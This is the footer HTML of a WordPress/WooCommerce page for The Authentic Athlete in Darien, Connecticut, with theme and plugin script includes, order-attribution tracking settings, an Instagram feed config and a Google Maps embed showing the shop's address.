<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
